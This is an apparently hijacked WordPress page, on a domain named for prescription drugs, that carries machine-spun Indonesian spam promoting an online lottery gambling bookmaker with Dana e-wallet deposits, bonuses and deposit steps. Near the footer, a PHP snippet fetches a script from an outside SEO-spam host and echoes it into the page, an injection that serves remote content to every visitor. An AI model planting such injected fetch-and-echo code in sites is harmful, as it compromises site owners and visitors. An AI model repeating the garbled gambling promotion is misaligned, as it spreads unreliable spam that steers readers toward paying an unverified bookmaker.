<p>Di lain bagian, untuk tingkatkan pengalaman jauh makin mengesankan di saat main judi togel, bandar bo deposit Dana dapat dipercaya  menghidangkan deretan pasaran togel amat komplet dari bermacam alternatif macam toto sah WLA. Maka dari itu, cari atau coba hoki dalam taruhan togel dapat beberapa bettor melakukan hanya cukup perlu memasangkan taruhan di tipe pasaran mana saja. Bandar bo togel deposit Dana sendiri selalu berikan keyakinan yang bagus buat seluruhnya member-nya, antara lainnya dengan terus-menerus memberinya pembayaran kemenangan sangat sesuai yang ada berapa saja nominalnya.</p>
<h2>Seluruh Data Menarik Terkait BO Deposit Dana Bisa dipercaya</h2>
<p>Cukup dengan dengar namanya saja, kemungkinan tiap-tiap banyak togelers tentu akan suka tergabung dan bermain judi togel online lewat bandar bo deposit Dana. Manalagi, sedikit broker judi togel yang berikan service deposit togel lewat Dana, maka dari itu terdapatnya bo deposit togel lewat Dana ini dapat jadi satu alternatif terbaik bagi para penjudi sekarang. Saat itu, ada bandar togel paling dipercaya seperti wajarnya terus mendatangkan sejumlah informasi yang bagus sekali terkait seluruh pelayanan judi togel yang disiapkan didalamnya.</p>
<p>Karena itu, untuk dapat membuat anda makin tertarik dan yaitu semuanya masuk dengan bandar bo togel Dana, maka lebih bagus kalau awal kalinya beberapa bettor lantas tahu dahulu apapun saja info yang ada pada bandar bo judi togel itu. Biar selengkapnya, berikut kami bahas seluruh info menarik terkait bo deposit Dana paling dipercaya menjadi penyuplai pelayanan togel terakhir dan terpilih di Indonesia di antaranya:</p>
<h2>Pasaran Toto Sah Terbaik</h2>
<p>Info menarik dan paling utama butuh anda pahami dari bo deposit Dana adalah tentang pasaran togel yang disiapkan. Tidak sekedar memberi daftar pasaran togel berdasar pada jumlah atau berapa banyak jumlah saja, akan tetapi bo deposit lewat Dana juga selalu memprioritaskan dalam memberi macam-macam pasaran toto sah terunggul maka cari tiap-tiap kemungkinan peruntungan bisa diperoleh  ringan dengan contoh-contoh opsi pasaran menarik seperti toto sgp, hongkong, toto macau, Cambodia, Sydney maupun pasaran menarik lain didalamnya yang masihlah banyak.</p>
<h2>Macam-macam Permainan Togel Menarik</h2>
<p>Selain dari pasaran toto, data yang pasti menarik dari bo deposit Dana bertindak sebagai penyuplai service togel terunggul waktu ini tentu dari beberapa jenis permainan togel atraktif yang disajikan. Karenanya ada banyak tipe permainan togel yang komplet di bo togel paling dipercaya di mana dapat anda mainkan melalui deposit Dana. Menjadi contoh beberapa macam permainan togel yang paling luar biasa yang disiapkan bo togel deposit Dana antara lain seperti togel tusuk tepat, tusuk macau, shio, tusuk naga, togel dasar, togel tusuk naga atau macam-macam yang lain.</p>
<h2>Metoda Bisnis Deposit</h2>
<p>Sesuai sama namanya di mana bo deposit Dana pastilah siapkan layanan taruhan judi togel online dengan deposit lewat Dana sebagai satu diantara opsi teranyar dan sangat menarik sekarang ini. Meski memang, pelbagai macam pembayaran lain juga ikut juga didatangkan karena memiliki tujuan memberinya keringanan deposit beberapa member-nya untuk bisa menyelaraskan pada setiap model pembayaran yang disajikan didalamnya.</p>
<h2>Minimum Pembayaran Deposit</h2>
<p>Soal yang butuh anda kenal dari service bo deposit Dana dapat dipercaya yaitu dari sekurang-kurangnya pembayaran deposit yang disajikan. Bagaimana tak, buat memberikan seluruhnya anggota kelapangan sekalian keuntungan saat bermain judi togel online, bandar bo Dana  memberi minimum pembayaran deposit yang paling dapat terjangkau ialah cuma senilai 10.000 IDR. Dengan sedikitnya deposit togel paling murah, sudah pasti menjadi sesuatu keuntungan yang luar biasa sekali buat anggota didalamnya sebab bisa main togel dengan irit modal.</p>
<h2>Bermacam Promosi Menarik</h2>
<p>Juga ada data menarik lain dari bo deposit Dana dapat dipercaya yang harus kalian pahami adalah banyak promosi bagus yang diberi. Tak cuma sekedar berikan jumlah alternatif macam-macam permainan atau pasaran toto yang komplet saja, juga bo togel deposit Dana juga menjajakan pelbagai promosi menarik menjadi agunan tambahan keuntungan yang sedianya akan dikasihkan khusus ke semuanya peserta sah yang masuk didalamnya.</p>
<h2>Ini Bervariasi Keuntungan Main Togel Online Melalui Bandar BO Deposit Dana Paling dipercaya</h2>
<p>Bercakap masalah keuntungan, tentu semua jenis keuntungan atau keuntungan apa saja dalam taruhan togel pastilah segera bisa anda temukan jikalau masuk melalui bandar bo deposit Dana bisa dipercaya. Masalahnya bo togel deposit Dana sendiri udah ada di Indonesia dengan bawa service judi togel yang paling tidak sama serta semakin menarik daripada yang disiapkan oleh biro judi lain kebanyakan. Juga, telah banyak juga banyak bettor atau togelers di Indonesia yang udah coba memperlihatkan sendiri seperti apakah untung maupun puasnya main judi togel online melalui bo deposit toto lewat Dana. Adapun bermacam keuntungan bermain togel online melalui bandar bo deposit Dana dapat dipercaya antara lain sebagaimana berikut ini, adalah:</p>
<h2>Service Togel Ada 24 Jam</h2>
<p>Satu diantaranya keuntungan terpilih yang bisa anda dapatkan jika bagaimana masuk dengan bandar bo deposit Dana Bisa dipercaya ialah dapat nikmati pelayanan judi togel setiap saat. Hal demikian bukanlah tiada argumen lantaran ingat biro judi togel dapat dipercaya umumnya selalu punyai service 24 jam maka terang memungkinkan service togel bisa dicicipi kapan pun dengan deposit lewat Dana yang ringan tiada ada kembali masalah limit waktu.</p>
<h2>Lebih Bahagia dengan Banyak Pasaran dan Tipe Permainan Togel Terkomplet</h2>
<p>Tidak cuma bisa mempermudah saja bisa bermain togel dengan pelayanan 24 jam. Bahkan juga lebih dari itu, banyak bettor juga dapat bertambah bahagia tergabung dengan bo deposit Dana disebabkan selalu jumlahnya beberapa jenis pasaran maupun permainan togel terkomplet yang didatangkan. Akhirnya, coba dan cari peruntungan di saat main judi togel di bandar bo Dana paling dipercaya pasti akan memudahkan beberapa togelers sekaligus didalamnya lantaran bisa diraih dari tipe pasaran togel serta permainan togel yang mana saja.</p>
<h2>Agunan Potongan harga Togel Paling besar</h2>
<p>Ada banyak penawaran keuntungan yang terus didatangkan oleh bandar bo deposit Dana yang terus-menerus membikin pesertanya senang, seperti diantaranya dari keuntungan disc. togel paling besar. Potongan harga togel dalam taruhan togel online sendiri dapat disebut sebagai satu diantaranya penawaran keuntungan yang sangat menarik serta memberikan kepuasan pesertanya. Masalahnya apabila bettor mendapatkan keuntungan potongan harga togel, maknanya mereka dapat pasang nomor toto dan bermain judi togel tak perlu kembali banyak keluar modal sebagai halnya yang udah admin ulas awalnya. Apa lagi, service judi togel deposit Dana yang disiapkan bandar bo paling dipercaya juga tawarkan deposit Dana tanpa potongan.</p>
<h2>Bermacamnya Promosi Bonus Menarik</h2>
<p>Disamping disc. togel, keuntungan atau keuntungan sangat mengesankan yang lain yang di mana pun selalu terus bisa anda capai yaitu banyaknya promosi bonus menarik. Promosi serta bonus yang didatangkan sama seperti seperti potongan harga togel di mana dapat berikan tambahan keuntungan yang memberi kepuasan karena oleh demikian anda juga akan tidak selalu tergantung pada yang bernama pembayaran kemenangan saja. Juga, ada sangat banyak beberapa jenis keuntungan bonus atau promosi yang diberi oleh bandar togel Dana bisa dipercaya seperti salah satunya promosi bonus new anggota, bonus deposit, cashback, jekpot paling besar, hadiah full bet atau beberapa jenis promosi bonus menarik yang lain.</p>
<h2>Minimum Bet dan Deposit Togel Bisa dijangkau</h2>
<p>Dalam rencana berikan keuntungan lebih memberi kepuasan untuk anggotanya di saat main judi togel online, bandar bo deposit Dana paling dipercaya memberinya penawaran yang sangat atraktif dari sedikitnya bet dan deposit togel yang paling dapat dijangkau. Sama dengan yang udah admin sebut, untuk sekurang-kurangnya deposit togel yang dikasihkan bo Dana sendiri merupakan sejumlah 10.000 IDR saja. Saat itu, untuk minimal bet togel yang dijajakan bandar bo togel Dana paling dipercaya yaitu sejumlah 100 perak saja. Ke-2  penawaran yang menarik itu yang memungkinkan sekali banyak anggota didalamnya bisa bermain togel bermodal semakin berkurang atau irit.</p>
<h2>Bandar BO Deposit Dana Terunggul Siapkan Banyak Promosi Bonus Menarik Amat Memberikan keuntungan</h2>
<p>Cari kepuasan di saat main togel online apabila mana anda masuk dengan bandar bo deposit Dana terbaik tentu saja ditanggung sangatlah membantu. Karenanya bandar togel terpercaya dan terbaik sendiri memanglah memprioritaskan pelayanan judi togel yang nyata-nyata dapat mengesankan beberapa bettor atau pesertanya, maka ada banyak juga macam-macam keuntungan bagus yang disiapkan. Juga, bo deposit togel Dana yang dapat dipercaya tidak semata-mata sediakan keuntungan bonus maupun promosi buat beberapa peserta yang sudah lama masuk saja, bahkan berlaku untuk tiap peserta yang anyar masuk.</p>
<p>Oleh karenanya, adanya bonus serta promosi menarik paling memberikan keuntungan yang disajikan bandar bo deposit Dana terbaik, tentunya anda sebagai beberapa togelers tak butuh panik susah mendapat keuntungan dengan. Lantaran sama hal yang udah admin berikan juga, tiap-tiap apapun itu penawaran promosi bonus yang diberi oleh bandar bo togel deposit Dana nyata bisa menjadi tambahan keuntungan yang dapat diraih sewaktu-waktu. Benar-benar betul, semuanya bandar judi togel mana pun yang ada pada internet tentu pada service judi togel yang didatangkannya selalu tawarkan sejumlah promosi bonus, biarpun keuntungan yang diberi tidak sedetail sama yang didatangkan broker judi paling dipercaya. Akan halnya berapa banyak promosi bonus menarik sangat memberikan keuntungan yang terus disiapkan oleh bandar bo deposit Dana terbaik salah satunya seperti berikut:</p>
<p>Bonus New Peserta<br />
Bonus Deposit<br />
Bonus Cashback<br />
Bonus Referal<br />
Bonus Rollingan<br />
Potongan harga Togel Paling besar<br />
Hadiah BB Togel (Hadiah Bolak Balik)<br />
Full Bet Paling besar<br />
Pedoman Metode Deposit Togel Simpel BO Deposit Dana Sah Bisa dipercaya</p>
<p>Sebelumnya ingin coba main togel dengan deposit lewat Dana, betul-betul anda sebagai bettor harus mengetahui dahulu bagaimana caranya depositnya. Biarpun pelayanan judi togel deposit Dana menjajakan banyak kelapangan, tetap juga anda yang tidak mencoba bakal terasa susah. Tapi yang jelas, main togel dengan deposit lewat Dana ketimbang deposit lewat pembayaran lain seperti transfer bank ditanggung bakal jauh makin mempermudah karena sedikit metode yang perlu dikerjakan maka terang bakal ringan di ikuti.</p>
<p>Karena taruhan togel yang bisa anda permainkan ialah judi togel dengan deposit lewat Dana, tentu saja soal yang terpenting untuk anda yaitu punyai program Dananya lebih dahulu. Untuk semakin selengkapnya, baca berikut di bawah ini pedoman teknik deposit togel di bo deposit Dana sah bisa dipercaya yang penting anda pahami salah satunya:</p>
<p>Membuka program Dana lebih dulu setelah itu login didalamnya.<br />
Sesudah sukses, tentukan menu kirim.<br />
Tentukan transfer / kirim ke bank.<br />
Tambah rekening bank anyar.<br />
Tentukan bank.<br />
Tambahkan nomor rekening bank maksud yang tidak lain ialah nomor rekening bank faksi bo deposit Dana paling dipercaya.<br />
Click taruh dan teruskan.<br />
Masukan nominal Dana yang mau anda transferkan.<br />
Tentukan kirim dan masukan pin Dana.<br />
Nantikan proses deposit sukses.<br />
Daftar Judi Togel BO Deposit Dana Dapat dipercaya Agunan Disc. Togel Paling besar</p>
<p>Potongan harga togel merupakan satu diantara sebegitu banyak penawaran keuntungan yang dikasihkan bandar bo deposit paling dipercaya melalui service togel terbaik. Diketahui, terdapatnya discount togel pasti berikan keuntungan lebih untuk beberapa peserta dipicu bisa memasangkan nomor togel dengan mendapatkan diskon maka tidak harus bikin anda buat keluarkan modal sendiri semuanya.</p>
<p>Potongan harga togel yang disajikan oleh bandar bo deposit Dana paling dipercaya lantas tidak cuma siap buat model permainan togel tertentu saja. Lebih dari pada itu, anda lantas dapat mendapat keuntungan potongan harga togel dengan permainkan model permainan togel apapun itu yang disajikan didalamnya. Lantaran, seluruh macam permainan togel atau pasaran judi toto apa saja yang bettor permainkan tentunya bakal memberinya juga keuntungan disc. togel sebagai suatu keuntungan sangat menarik. Tentang hal daftar judi togel bo deposit dana dapat dipercaya secara beberapa keuntungan potongan harga togel yang dapat anda dapatkan didalamnya salah satunya mencakup:</p>
<p>Disc. togel 2D (29%)<br />
Discount togel 3D (59%)<br />
Discount togel 4D (66%)</p>
		</div>
						<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://buyprednisonenoprescription.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://buyprednisonenoprescription.com/category/judi-slot/" >Judi Slot</a>.		</footer>
	</article>
			<nav class="nav-single">
				<h3 class="assistive-text">Post navigation</h3>
				<span class="nav-previous"><a href="https://buyprednisonenoprescription.com/bervariasi-keuntungan-main-togel-di-bo-deposit-dana-bisa-dipercaya-kuala-kapuas/" rel="prev">&larr; Bervariasi Keuntungan Main Togel di BO Deposit Dana Bisa dipercaya 
Kuala Kapuas</a></span>
				<span class="nav-next"><a href="https://buyprednisonenoprescription.com/bermacam-keuntungan-main-togel-di-bo-deposit-dana-dapat-dipercaya-tumbang-titi/" rel="next">Bermacam Keuntungan Main Togel di BO Deposit Dana Dapat dipercaya 
Tumbang Titi &rarr;</a></span>
			</nav>
				</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://buyprednisonenoprescription.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://buyprednisonenoprescription.com/daftar-situs-slot-online-terpercaya/">Daftar Situs Slot Online Terpercaya Untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buyprednisonenoprescription.com/situs-judi-slot-terpercaya-2025/">Situs Judi Slot Terpercaya 2025: Panduan Memilih Platform Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buyprednisonenoprescription.com/judi-slot-online-terbaik-2025/">Judi Slot Online Terbaik 2025: Panduan Menemukan Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buyprednisonenoprescription.com/situs-slot-resmi-dan-aman-2/">Situs Slot Resmi dan Aman: Panduan Memilih Platform Terpercaya untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buyprednisonenoprescription.com/slot-online-jackpot-terbesar-2/">Slot Online Jackpot Terbesar: Cara Menang dan Strategi Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://buyprednisonenoprescription.com/2025/11/'>November 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/10/'>October 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/09/'>September 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/08/'>August 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/07/'>July 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/06/'>June 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/05/'>May 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/04/'>April 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/03/'>March 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/02/'>February 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2025/01/'>January 2025</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/12/'>December 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/11/'>November 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/10/'>October 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/09/'>September 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/08/'>August 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/07/'>July 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/06/'>June 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/05/'>May 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/04/'>April 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/03/'>March 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/02/'>February 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2024/01/'>January 2024</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2023/12/'>December 2023</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2023/05/'>May 2023</a></li>
	<li><a href='https://buyprednisonenoprescription.com/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://buyprednisonenoprescription.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://buyprednisonenoprescription.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://buyprednisonenoprescription.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://buyprednisonenoprescription.com/category/judi-esport/">Judi Esport</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://buyprednisonenoprescription.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://buyprednisonenoprescription.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://buyprednisonenoprescription.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://buyprednisonenoprescription.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://buyprednisonenoprescription.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rcg-forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://buyprednisonenoprescription.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://buyprednisonenoprescription.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://buyprednisonenoprescription.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d498af387f74d18be93d00b4454d305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

